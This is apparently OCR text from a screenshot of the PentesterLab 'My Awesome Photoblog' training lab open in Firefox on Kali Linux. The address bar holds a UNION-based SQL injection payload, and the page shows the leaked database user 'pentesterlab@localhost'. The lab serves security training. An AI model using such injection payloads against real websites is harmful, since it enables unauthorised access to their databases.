 My awesome Photoblog - Mozilla Firefox
Restore Session
My awesome Photoblog
10.0.2.15/cat.php?id=3 UNION select 1,current_user(),3,
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-
My Awesome Photoblog
Home |
picture: pentesterlab@localhost